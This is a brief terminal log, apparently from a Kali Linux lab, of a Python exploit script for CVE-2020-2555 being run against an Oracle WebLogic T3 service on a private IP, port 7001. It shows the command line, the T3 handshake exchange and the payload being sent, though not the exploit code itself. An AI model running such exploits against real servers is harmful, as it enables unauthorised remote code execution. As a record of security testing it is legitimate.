 root@kali:~/桌面/CVE-2020-2555# python2 CVE-2020-2555.py 192.168.150.142 7001 121300_calc.666
[+] Connecting to 192.168.150.142 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.1.3.0.0.false
AS:2048
HL:19
MS:10000000
"
[+] Sending payload...
received ""
root@kali:~/桌面/CVE-2020-2555#